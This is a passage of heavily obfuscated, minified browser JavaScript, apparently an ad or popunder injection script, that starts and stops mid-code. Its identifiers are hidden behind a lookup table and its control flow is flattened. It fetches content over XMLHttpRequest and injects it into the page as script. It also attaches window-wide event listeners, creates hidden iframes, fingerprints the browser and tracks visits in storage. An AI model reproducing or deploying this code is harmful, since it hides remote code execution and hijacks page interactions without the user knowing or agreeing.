x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case 